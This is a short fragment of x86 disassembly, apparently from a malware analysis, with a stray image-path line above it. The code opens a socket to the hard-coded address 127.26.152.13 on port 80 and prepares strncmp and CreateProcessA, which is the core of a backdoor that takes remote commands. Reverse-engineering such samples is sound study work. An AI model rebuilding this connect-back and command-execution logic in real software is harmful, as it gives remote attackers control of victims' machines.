 push 6 ; protocol
push 1 ; type
push 2 ; af
call ds:socket
mov esi, eax
cmp esi, 0FFFFFFFFh
jz loc_100011E2
push offset cp ; "127.26.152.13"
mov [esp+120Ch+name.sa_family], 2
call ds:inet_addr
push 50h ; 'P' ; hostshort
mov dword ptr [esp+120Ch+name.sa_data+2], eax
call ds:htons
lea edx, [esp+1208h+name]
push 10h ; namelen
push edx ; name
push esi ; s
mov word ptr [esp+1214h+name.sa_data], ax
call ds:connect
cmp eax, 0FFFFFFFFh
jz loc_100011DB
mov ebp, ds:strncmp
mov ebx, ds:CreateProcessA